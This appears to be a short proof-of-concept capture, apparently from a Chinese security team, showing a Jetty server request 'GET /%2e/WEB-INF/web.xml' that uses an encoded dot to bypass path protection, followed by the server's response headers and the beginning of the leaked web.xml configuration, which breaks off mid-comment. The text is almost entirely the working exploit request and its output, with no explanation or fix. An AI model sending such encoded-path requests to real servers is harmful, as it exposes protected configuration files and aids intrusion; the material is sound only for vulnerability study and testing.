 GET /%2e/WEB-INF/web.xml HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
Connection: close
Date: Fri, 11 Jun 2021 03:59:10 GMT
Last-Modified: Fri, 11 Jun 2021 03:35:06 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 1269
Server: Jetty(9.4.38.v20210224)
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<!--
- This is the Cocoon web-app configurations file
雁行安全团队